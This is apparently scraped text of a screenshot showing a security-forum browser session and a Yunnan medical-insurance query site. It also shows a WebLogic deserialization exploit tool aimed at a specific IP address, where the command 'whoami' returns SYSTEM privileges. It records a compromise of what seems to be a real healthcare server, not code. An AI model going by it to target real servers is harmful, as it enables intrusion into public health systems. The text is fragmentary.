 http://www.ynyb.org.cn/ 兰博基尼被削顶
.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Securit VIIV Platf 极限漏洞基
云南省医疗保险权益信息查询服务
医保药品目录信息查
慢特病目录信息查询
个人权益信息查询
下载 云南省医疗保险手机查询APP 随时随地查询医
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.172.223.138 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: nt authority\system
www.wooyun.org